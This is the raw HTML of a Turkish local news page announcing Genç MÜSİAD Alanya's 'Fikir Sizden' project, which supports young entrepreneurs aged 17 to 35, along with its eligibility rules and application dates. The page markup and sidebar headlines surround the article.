

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alanyaadres.com/genel/genc-musiad-alanya-fikir-sizden-projesini-baslatti-h79893.html
body_size: 14139
content:
<!DOCTYPE html>
<html class="no-js noie" lang="tr">
<head>
<meta charset="utf-8">
<title>Genç MÜSİAD Alanya ‘Fikir Sizden Projesi’ni başlattı</title>
<meta name="description" content="Genç MÜSİAD Alanya Şubesi ilçedeki genç girişimcileri desteklemek amacıyla ‘Fikir Sizden Projesi&#039;ni hayata geçirdi. Projeyle henüz fikir aşaması" />
<meta name="keywords" content="" />
<meta name="news_keywords" content="" />
<!--meta name="viewport" content="width=device-width, initial-scale=1"-->

<meta name="content-language" content="tr-TR" />
<link rel="alternate" href="https://www.alanyaadres.com/m/genel/genc-musiad-alanya-fikir-sizden-projesini-baslatti-h79893.html" hreflang="tr" media="only screen and (max-width: 640px)"/>

<link rel="canonical" href="https://www.alanyaadres.com/genel/genc-musiad-alanya-fikir-sizden-projesini-baslatti-h79893.html">

<link rel="amphtml" href="https://www.alanyaadres.com/amp/genel/genc-musiad-alanya-fikir-sizden-projesini-baslatti-h79893.html">

  
<link href="//fonts.googleapis.com/css?family=Montserrat:300,400,500,600,700,800,900&amp;amp;subset=latin-ext" rel="stylesheet">
<link rel="stylesheet" href="https://www.alanyaadres.com/_themes/hs-retina/style/compress.css?v=179383509">
<link rel="stylesheet" href="https://www.alanyaadres.com/_themes/hs-retina/style/public.php?v=1159110449">
<link href="https://www.alanyaadres.com/_themes/hs-retina/style/renk.css?v=657596270" rel="stylesheet"/>
<link href="https://www.alanyaadres.com/_themes/hs-retina/style/print.css?v=1920368714" rel="stylesheet" media="print"/>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/jquery.js?v=1828923902"></script>
<meta property="og:site_name" content="" />
<meta property="og:title" content="Genç MÜSİAD Alanya ‘Fikir Sizden Projesi’ni başlattı" />
<meta property="og:description" content="Genç MÜSİAD Alanya Şubesi ilçedeki genç girişimcileri desteklemek amacıyla ‘Fikir Sizden Projesi&#039;ni hayata geçirdi. Projeyle henüz fikir aşaması" />
<meta property="og:image" content="https://www.alanyaadres.com/images/resize/100/600x315/haberler/2023/01/genc_musiad_alanya_fikir_sizden_projesini_baslatti_h79893_986fe.jpeg" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.alanyaadres.com/genel/genc-musiad-alanya-fikir-sizden-projesini-baslatti-h79893.html" /><meta http-equiv="refresh" content="300" /><meta name="twitter:card" content="summary_large_image" />
<meta property="og:title" content="Genç MÜSİAD Alanya ‘Fikir Sizden Projesi’ni başlattı" />
<meta name="twitter:url" content="http://www.alanyaadres.com/genel/genc-musiad-alanya-fikir-sizden-projesini-baslatti-h79893.html" />
<meta name="twitter:domain" content="https://www.alanyaadres.com/" />
<meta name="twitter:site" content="AlanyaAdres07" />
<meta name="twitter:title" content="Genç MÜSİAD Alanya ‘Fikir Sizden Projesi’ni başlattı" />
 
  <meta name="twitter:description" content="Genç MÜSİAD Alanya Şubesi ilçedeki genç girişimcileri desteklemek amacıyla ‘Fikir Sizden Projesi’ni hayata geçirdi. Projeyle henüz fikir aşaması da dahil olmak üzere her sektörde faaliyet gösteren girişimcilere destek verilecek. " /> 
   
<meta name="twitter:image:src" content="https://www.alanyaadres.com/images/haberler/2023/01/genc_musiad_alanya_fikir_sizden_projesini_baslatti_h79893_986fe.jpeg" /> 
 

<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="706" />
<meta property="og:image:height" content="431" />

<link rel="image_src" type="image/jpeg" href="https://www.alanyaadres.com/images/haberler/2023/01/genc_musiad_alanya_fikir_sizden_projesini_baslatti_h79893_986fe.jpeg" />

<meta name="dc.language" content="tr">
<meta name="dc.source" content="https://www.alanyaadres.com/">
<meta name="dc.title" content="Genç MÜSİAD Alanya ‘Fikir Sizden Projesi’ni başlattı">
<meta name="dc.keywords" content="">
<meta name="dc.description" content="Genç MÜSİAD Alanya Şubesi ilçedeki genç girişimcileri desteklemek amacıyla ‘Fikir Sizden Projesi&#039;ni hayata geçirdi. Projeyle henüz fikir aşaması">

<link rel="dns-prefetch" href="//www.alanyaadres.com">
<link rel="dns-prefetch" href="//www.google-analytics.com">
<link rel="dns-prefetch" href="//fonts.gstatic.com">
<link rel="dns-prefetch" href="//mc.yandex.ru">
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//pagead2.googlesyndication.com">
<link rel="dns-prefetch" href="//googleads.g.doubleclick.net">
<link rel="dns-prefetch" href="//google.com">
<link rel="dns-prefetch" href="//gstatic.com">
<link rel="dns-prefetch" href="//connect.facebook.net">
<link rel="dns-prefetch" href="//graph.facebook.com">
<link rel="dns-prefetch" href="//linkedin.com">
<link rel="dns-prefetch" href="//ap.pinterest.com">
<!--[if lt IE 7]>      <html class="no-js lt-ie10 lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie10 lt-ie9 lt-ie8 ie7"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie10 lt-ie9 ie8"> <![endif]-->
<!--[if IE 9]>         <html class="no-js lt-ie10 ie9"> <![endif]-->
<!--[if gt IE 9]>      <html class="no-js gt-ie9"> <![endif]-->
<!--[if !IE] <![IGNORE[--><!--[IGNORE[]]-->
<script>
var PINE = {"settings":{"theme_path":"https:\/\/www.alanyaadres.com\/_themes\/hs-retina\/","ajax_url":"_ajax\/","site_url":"https:\/\/www.alanyaadres.com\/","theme":"hs-retina","analytics":"UA-47038491-37","comment_approved":0,"theme_version":"1.0.8","system_version":"5.11","hs_data_table":"https:\/\/service.tebilisim.com\/puandurumu_json.php","popup_saat":"0","youtube_ch":"0","instagram_followers":"0"}};
</script>
<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8700534827439298" crossorigin="anonymous"></script></head>
<body>
  <h1 style="margin: 0px;">
<a href="https://www.alanyaadres.com/" class="hidden" id="printlogo"><img src="https://www.alanyaadres.com/images/banner/logoson.jpg" alt="Alanya Adres" class="img-responsive"></a>
</h1>
<header class="header-index" data-header="wide-header">
  <nav id="header" class="navbar navbar-default navbar-border-top hidden-xs">
  <div class="container">
    <div class="navbar-header hide">
      <button type="button" data-toggle="collapsed" data-target="#header_main-menu" class="navbar-toggle collapsed"><i class="fa fa-align-center fa-fw"></i></button>
    </div>
    <div id="header_main-menu" class="navbar-collapse collapse p-0 hidden-xs">
      <div class="row">
        <div class="col-sm-3">
          <a href="https://www.alanyaadres.com/" id="logo"><img src="https://www.alanyaadres.com/images/banner/logoson.jpg" alt="Alanya Adres" class="img-responsive"></a>
        </div>
                <div class="col-sm-9">
            <div class="tb-block mt-0 mb-10 block-100"><a href="#" id="adLink_100" target="_blank"><img style="margin-left: 0px;" src="https://www.alanyaadres.com/images/banner/seastar.jpg" id="adBanner_100" border="0" width="100%" height="90"></img></a></div>
          </div>
            </div>
    </div>
  </div>
</nav>
  <nav id="header-menu" class="navbar navbar-default hidden-xs">
  <div class="container">
    <div class="navbar-collapse">
      <ul id="ana-menu" class="nav navbar-nav navbar-left">
                <li><a href="https://www.alanyaadres.com/">ANA SAYFA</a></li>
                        <li><a href="https://www.alanyaadres.com/galeri/" target="_blank"><i class="fa fa-picture-o fa-fw"></i><span>GALERİLER</span></a></li>
                        <li><a href="https://www.alanyaadres.com/webtv/" target="_blank"><i class="fa fa-film fa-fw"></i><span>VİDEOLAR</span></a></li>
                        <li><a href="https://www.alanyaadres.com/yazarlar/" target="_blank"><i class="fa fa-users fa-fw"></i><span>YAZARLAR</span></a></li>
                      </ul>
      <ul id="uyelik" class="nav navbar-nav navbar-right">
             <li><a href="https://www.alanyaadres.com/uyelik.html">ÜYE OL</a></li>
        <li><a href="https://www.alanyaadres.com/login.html">GİRİŞ YAP</a></li>
                    </ul>
    </div>
  </div>
</nav>
  <nav data-offset="0" id="header-category" class="navbar navbar-default navbar-border-top">
  <div class="container">
    <div class="navbar-header visible-xs">
      <button data-toggle="collapse" data-target="#navbar-menu" class="navbar-toggle collapsed pull-left"><i class="fa fa-align-center fa-fw"></i></button>
      <button data-toggle="collapse" data-target="#navbar-search" class="navbar-toggle collapsed"><i class="fa fa-search fa-fw"></i></button>
    </div>
    <div class="navbar-collapse collapse">
      <ul class="nav navbar-nav navbar-left">
                        <li class="">
          <a href="https://www.alanyaadres.com/gundem" target="_blank" >
                          Gündem                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/politika" target="_blank" >
                          Politika                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/asayis" target="_blank" >
                          Asayiş                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/spor" target="_blank" >
                          Spor                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/turizm" target="_blank" >
                          Turizm                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/bolge" target="_blank" >
                          Bölge                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/magazin" target="_blank" >
                          Magazin                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/egitim" target="_blank" >
                          Eğitim                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/saglik" target="_blank" >
                          Sağlık                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/kultur" target="_blank" >
                          Kültür                        </a>
        </li>
              </ul>
      <ul class="nav navbar-nav navbar-right">
        <li class="dropdown">
<a href="#" data-toggle="dropdown" class="dropdown-toggle"><i class="fa fa-search fa-lg fa-fw"></i><i class="fa fa-caret-down fa-fw"></i></a>
  <div class="dropdown-menu">
    <form action="https://www.alanyaadres.com/" method="get">
    <div class="input-group">
      <input type="hidden" name="m" value="arama">
      <input type="text" name="q" placeholder="Arama yapmak için birşeyler yazın.." class="form-control input-lg">
      <input type="hidden" name="auth" value="f80572bc7eaac4023c448017b0f54e6e9a8db750" />
      <div class="input-group-btn">
        <button type="submit" class="btn btn-info btn-lg">Ara</button>
      </div>
    </div>
    </form>
  </div>
</li>
                <li id="category-diger" class="dropdown"><a href="#" data-toggle="dropdown" class="dropdown-toggle"><i class="fa fa-bars fa-lg fa-fw"></i></a>
          <ul class="dropdown-menu">
                        <li><a href="https://www.alanyaadres.com/ozel-haber" target="_blank">Özel Haber</a></li>
                        <li><a href="https://www.alanyaadres.com/roportaj" target="_blank">Röportaj</a></li>
                        <li><a href="https://www.alanyaadres.com/ekonomi" target="_blank">Ekonomi</a></li>
                        <li><a href="https://www.alanyaadres.com/teknoloji" target="_blank">Teknoloji</a></li>
                        <li><a href="https://www.alanyaadres.com/yasam" target="_blank">Yaşam</a></li>
                        <li><a href="https://www.alanyaadres.com/kadin" target="_blank">Kadın</a></li>
                        <li><a href="https://www.alanyaadres.com/emlak" target="_blank">Emlak</a></li>
                        <li><a href="https://www.alanyaadres.com/siyaset" target="_blank">Siyaset</a></li>
                        <li><a href="https://www.alanyaadres.com/genel" target="_blank">Genel</a></li>
                      </ul>
        </li>
              </ul> 
    </div>
  </div>
</nav>
</header>
<div class="clearfix"></div>
  <main>
    <div id="haberler" class="container mt-36">
  <div id="detay" class="inf_append panel panel-default panel-page current_news" news_id="79893" title="Genç MÜSİAD Alanya ‘Fikir Sizden Projesi’ni başlattı" data-path="aHR0cDovL3d3dy5hbGFueWFhZHJlcy5jb20vZ2VuZWwvZ2VuYy1tdXNpYWQtYWxhbnlhLWZpa2lyLXNpemRlbi1wcm9qZXNpbmktYmFzbGF0dGktaDc5ODkzLmh0bWw=">
    <div class="panel-heading">
      <div class="panel-title">
        <h1 class="font-bold">Genç MÜSİAD Alanya ‘Fikir Sizden Projesi’ni başlattı</h1>
                <p class="font-medium mb-0">Genç MÜSİAD Alanya Şubesi ilçedeki genç girişimcileri desteklemek amacıyla ‘Fikir Sizden Projesi’ni hayata geçirdi. Projeyle henüz fikir aşaması da dahil olmak üzere her sektörde faaliyet gösteren girişimcilere destek verilecek. </p>
              </div>
      <ul id="nav-info" class="list-inline mb-0">
        <li><i class="fa fa-circle-o fa-fw"></i><span>Genel</span></li>
        <li><i class="fa fa-clock-o fa-fw"></i><span>04 Ocak 2023 Çarşamba 14:18</span></li>
                      </ul>
    </div>
    <div class="panel-body pt-0">
      <div class="row">
        <div class="col-sm-8 panel-body pt-0 pl-0">
                              <img src="https://www.alanyaadres.com/images/haberler/2023/01/genc_musiad_alanya_fikir_sizden_projesini_baslatti_h79893_986fe.jpeg" alt="Genç MÜSİAD Alanya ‘Fikir Sizden Projesi’ni başlattı" style="width:100%" class="img-responsive mb-10">
                              <ul class="nav nav-pills mb-10 pull-left">
              <div class="pine-share-haber share-desktop" data-id="79893" style="font-size: 18px;"></div>

          </ul>

          
          <ul class="nav nav-pills mb-10 font-resize pull-right">
            <li class="btn btn-default" onclick="textDown(79893)"><i class="fa fa-font" aria-hidden="true"></i><i class="fa fa-minus" aria-hidden="true"></i></li>
            <li class="btn btn-default" onclick="textUp(79893)"><i class="fa fa-font" aria-hidden="true"></i><i class="fa fa-plus" aria-hidden="true"></i></li>
            <li class="btn btn-default mr-0" onclick="textClear(79893)"><i class="fa fa-font" aria-hidden="true"></i></li>
          </ul>
          <div class="clearfix"></div>
          <div id="detay-metin" class="text" data-text-id="79893">
                                                  <p></p><div class="p_ad"></div>

<p>Genç MÜSİAD Alanya Şubesi genç girişimcilerin yanında olmak ve onların ticari hayata başlamalarını sağlamak amacıyla ‘Fikir Sizden Projesi’ni başlattı. Her sektörden gelecek olan fikirleri değerlendirecek olan Genç MÜSİAD, genç girişimcilerin projelerini Küçük ve Orta Ölçekli İşletmeleri Geliştirme ve Destekleme İdaresi Başkanlığı (KOSBEG) ile Batı Akdeniz Kalkınma Ajansı’na da ileterek onlardan destek almalarına yardımcı olacak. ‘Fikir Sizden Projesi’ için 5 Ocak’ta başlayan başvurular 20 Ocak’ta sona erecek. Genç MÜSİAD Alanya Şubesi’nden yapılan açıklamada başvuru şartları şöyle sıralandı:<br />
- 17-35 yaşını doldurmuş herkes katılabilir.<br />
- &nbsp;Her sektörden girişimci başvurabilir.<br />
- Girişim henüz sadece fikir aşamasında olabilir.<br />
- Girişim hayata geçmiş ya da şirketleşmiş olabilir.<br />
- Her bir girişim için bireysel veya ekip adına tek bir işi planı ile başvuru yapılabilir.<br />
- Üretim, ihracat ve inovasyon odaklı projeler öncelikli değerlendirilecek.&nbsp;</p>

<p>Genç MÜSİAD’ın ‘Fikir Sizden Projesi’ne başvurmak isteyenler www.gencmusiadalanya.com adresini ziyaret edebilir.</p></p>                                  </div>
                             

                          <div class="keywords"></div>
                    <!-- Yorumunuz-->
<div id="yorumlar" class="panel panel-default mt-18">
              <div class="media alert alert-danger">
          <div class="media-left"><i class="fa fa-exclamation fa-fw"></i></div>
          <div class="media-body media-middle">
            <p>Yorum yapabilmek için üye girişi yapmanız gerekmektedir.</p>
            <p>Üye değilseniz hemen <a href="https://www.alanyaadres.com/uyelik.html" target="_blank" class="text-default">üye olun</a> veya <a href="https://www.alanyaadres.com/login.html" target="_blank" class="text-info">giriş yapın</a>.</p>
          </div>
          <div class="media-right media-middle">
            <button type="button" data-dismiss="alert" class="close"><i class="fa fa-close fa-fw"></i></button>
          </div>
        </div>
            <!-- Yorumlar-->
</div>
                </div>
        <div class="col-sm-4 right-block" id="sticky-sidebar">
	<div class="pos-relative mb-10">
  <ul class="nav nav-tabs mb-10">
    <li class="active"><a href="#" data-toggle="tab" class="pt-0" title="<b>SIRADAKİ</b><span> HABERLER</span>"><b>SIRADAKİ</b><span> HABERLER</span></a></li>
  </ul>
  <div>
    <div class="list-group mb-0">
              <a href="https://www.alanyaadres.com/egitim/alku-ogrencilerinden-gecekodu-etkinligi-h79894.html" title="ALKÜ öğrencilerinden “Gecekodu” etkinliği"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">1</i>
          <span class="media-middle media-body font-medium">ALKÜ öğrencilerinden “Gecekodu” etkinliği</span>
        </a>
            <a href="https://www.alanyaadres.com/genel/alanyali-ogrencilerden-prag-a-ziyaret-h79895.html" title="Alanyalı öğrencilerden Prag&#039;a ziyaret"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">2</i>
          <span class="media-middle media-body font-medium">Alanyalı öğrencilerden Prag&#039;a ziyaret</span>
        </a>
            <a href="https://www.alanyaadres.com/genel/alanyali-isadami-murat-topcu-cb-erdoganla-gorustu-h79896.html" title="Alanyalı işadamı Murat Topçu CB Erdoğan’la..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">3</i>
          <span class="media-middle media-body font-medium">Alanyalı işadamı Murat Topçu CB Erdoğan’la...</span>
        </a>
            <a href="https://www.alanyaadres.com/genel/alanyada-scooterlarla-ilgili-yeni-karar-h79897.html" title="Alanya’da scooterlarla ilgili yeni karar"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">4</i>
          <span class="media-middle media-body font-medium">Alanya’da scooterlarla ilgili yeni karar</span>
        </a>
            <a href="https://www.alanyaadres.com/genel/tskgv-baskani-kaymakam-urkmezer-i-makaminda-ziyaret-etti-h79898.html" title="TSKGV Başkanı Kaymakam Ürkmezer&#039;i makamında..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">5</i>
          <span class="media-middle media-body font-medium">TSKGV Başkanı Kaymakam Ürkmezer&#039;i makamında...</span>
        </a>
            <a href="https://www.alanyaadres.com/genel/bati-bolgesinde-mhp-alanya-ya-yogun-ilgi-h79899.html" title="Batı bölgesinde MHP Alanya&#039;ya yoğun ilgi"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">6</i>
          <span class="media-middle media-body font-medium">Batı bölgesinde MHP Alanya&#039;ya yoğun ilgi</span>
        </a>
            <a href="https://www.alanyaadres.com/genel/karadag-alanyada-yabanciya-satislar-tamamen-durmamali-h79900.html" title="Karadağ: Alanya’da yabancıya satışlar tamamen..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">7</i>
          <span class="media-middle media-body font-medium">Karadağ: Alanya’da yabancıya satışlar tamamen...</span>
        </a>
            <a href="https://www.alanyaadres.com/spor/alanyaspor-farkli-maglup-oldu-h79901.html" title="Alanyaspor farklı mağlup oldu"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">8</i>
          <span class="media-middle media-body font-medium">Alanyaspor farklı mağlup oldu</span>
        </a>
            <a href="https://www.alanyaadres.com/genel/alanya-belediyesi-balon-parki-yenilendi-h79902.html" title="Alanya Belediyesi balon parkı yenilendi"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">9</i>
          <span class="media-middle media-body font-medium">Alanya Belediyesi balon parkı yenilendi</span>
        </a>
            <a href="https://www.alanyaadres.com/genel/mehmet-sahin-altso-donemindeki-yonetimiyle-bulustu-h79903.html" title="Mehmet Şahin, ALTSO dönemindeki yönetimiyle buluştu"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">10</i>
          <span class="media-middle media-body font-medium">Mehmet Şahin, ALTSO dönemindeki yönetimiyle buluştu</span>
        </a>
        </div>
  </div>
</div>
<div id="fourth-slider">
  <div class="swiper-container mb-10">
    <div class="swiper-wrapper">
            <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/genel/ozgur-ozel-saldirganinin-alanya-detaylari-h92140.html" title="Özgür Özel saldırganının Alanya detayları"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2025/05/ozgur_ozel_saldirganinin_alanya_detaylari_h92140_7ec08.jpg" alt="Özgür Özel saldırganının Alanya detayları" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/genel/ozgur-ozel-saldirganinin-alanya-detaylari-h92140.html" title="Özgür Özel saldırganının Alanya detayları"  target="_blank" title="Özgür Özel saldırganının Alanya detayları" class="title h4 one-line">Özgür Özel saldırganının Alanya detayları</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/genel" title="Özgür Özel saldırganının Alanya detayları"  target="_blank" class="text-muted">Genel</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/genel/konakli-da-halk-otellere-isyan-etti-h90934.html" title="Konaklı&#039;da halk otellere isyan etti"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2024/10/konakli_da_halk_otellere_isyan_etti_h90934_f4361.jpg" alt="Konaklı&#039;da halk otellere isyan etti" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/genel/konakli-da-halk-otellere-isyan-etti-h90934.html" title="Konaklı&#039;da halk otellere isyan etti"  target="_blank" title="Konaklı&#039;da halk otellere isyan etti" class="title h4 one-line">Konaklı&#039;da halk otellere isyan etti</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/genel" title="Konaklı&#039;da halk otellere isyan etti"  target="_blank" class="text-muted">Genel</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/genel/alanya-da-49-bin-secmen-sandiga-gitmedi-h89823.html" title="Alanya&#039;da 49 bin seçmen sandığa gitmedi!"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2024/04/alanya_da_49_bin_secmen_sandiga_gitmedi_h89823_f134f.png" alt="Alanya&#039;da 49 bin seçmen sandığa gitmedi!" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/genel/alanya-da-49-bin-secmen-sandiga-gitmedi-h89823.html" title="Alanya&#039;da 49 bin seçmen sandığa gitmedi!"  target="_blank" title="Alanya&#039;da 49 bin seçmen sandığa gitmedi!" class="title h4 one-line">Alanya&#039;da 49 bin seçmen sandığa gitmedi!</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/genel" title="Alanya&#039;da 49 bin seçmen sandığa gitmedi!"  target="_blank" class="text-muted">Genel</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/genel/alanyada-secilen-muhtarlar-tek-tek-belli-oluyor-h89822.html" title="Alanya’da seçilen muhtarlar tek tek belli oluyor"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2024/04/alanyada_secilen_muhtarlar_tek_tek_belli_oluyor_h89822_648e7.png" alt="Alanya’da seçilen muhtarlar tek tek belli oluyor" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/genel/alanyada-secilen-muhtarlar-tek-tek-belli-oluyor-h89822.html" title="Alanya’da seçilen muhtarlar tek tek belli oluyor"  target="_blank" title="Alanya’da seçilen muhtarlar tek tek belli oluyor" class="title h4 one-line">Alanya’da seçilen muhtarlar tek tek belli oluyor</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/genel" title="Alanya’da seçilen muhtarlar tek tek belli oluyor"  target="_blank" class="text-muted">Genel</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/genel/antalya-da-3-kadin-belediye-baskani-donemi-h89821.html" title="Antalya&#039;da 3 kadın belediye başkanı dönemi"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2024/04/antalya_da_3_kadin_belediye_baskani_donemi_h89821_be6ea.png" alt="Antalya&#039;da 3 kadın belediye başkanı dönemi" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/genel/antalya-da-3-kadin-belediye-baskani-donemi-h89821.html" title="Antalya&#039;da 3 kadın belediye başkanı dönemi"  target="_blank" title="Antalya&#039;da 3 kadın belediye başkanı dönemi" class="title h4 one-line">Antalya&#039;da 3 kadın belediye başkanı dönemi</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/genel" title="Antalya&#039;da 3 kadın belediye başkanı dönemi"  target="_blank" class="text-muted">Genel</a></li>
            </ol>
          </div>
        </div>
      </div>
        </div>
    <div class="swiper-pagination swiper-pagination-lg"></div>
  </div>
</div>
<div class="panel">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-danger" title="SON DAKİKA HABERLERİ">SON DAKİKA HABERLERİ</span></div>
  </div>
  <div class="panel-body p-0">
                      <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/asayis/alanya-da-denizde-kadin-cesedi-bulundu-3-h93341.html" title="Alanya&#039;da denizde kadın cesedi bulundu"  target="_blank">
                  <img alt="Alanya&#039;da denizde kadın cesedi bulundu" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2025/12/alanya_da_denizde_kadin_cesedi_bulundu_h93341_ab374.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/asayis/alanya-da-denizde-kadin-cesedi-bulundu-3-h93341.html" title="Alanya&#039;da denizde kadın cesedi bulundu"  target="_blank" class="media-heading mb-0">Alanya&#039;da denizde kadın cesedi bulundu</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/gundem/altid-baskani-cem-ozcan-oldu-h93222.html" title="ALTİD Başkanı Cem Özcan oldu"  target="_blank">
                  <img alt="ALTİD Başkanı Cem Özcan oldu" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2025/11/altid_baskani_cem_ozcan_oldu_h93222_39cb4.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/gundem/altid-baskani-cem-ozcan-oldu-h93222.html" title="ALTİD Başkanı Cem Özcan oldu"  target="_blank" class="media-heading mb-0">ALTİD Başkanı Cem Özcan oldu</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/bolge/muhittin-bocek-tutuklandi-h92512.html" title="Muhittin Böcek tutuklandı"  target="_blank">
                  <img alt="Muhittin Böcek tutuklandı" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2025/07/muhittin_bocek_tutuklandi_h92512_371af.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/bolge/muhittin-bocek-tutuklandi-h92512.html" title="Muhittin Böcek tutuklandı"  target="_blank" class="media-heading mb-0">Muhittin Böcek tutuklandı</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/spor/alanya-da-genclere-e-spor-egitimi-h90894.html" title="Alanya&#039;da gençlere e-spor eğitimi"  target="_blank">
                  <img alt="Alanya&#039;da gençlere e-spor eğitimi" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2024/09/alanya_da_genclere_e_spor_egitimi_h90894_6bdf0.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
